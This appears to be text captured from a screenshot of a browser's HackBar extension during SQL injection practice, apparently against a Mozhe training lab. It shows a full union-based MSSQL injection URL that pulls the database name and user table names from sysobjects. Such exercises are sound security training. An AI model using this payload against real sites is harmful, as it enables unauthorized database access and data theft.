 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20all%20SELECT%20...
21
d3
ASP.NET
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 382 100% Online
mozhe_db_v2
manage
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:43794/new_list.asp?id=-2  UNION all SELECT '1',(SELECT db_name()),(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'4'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC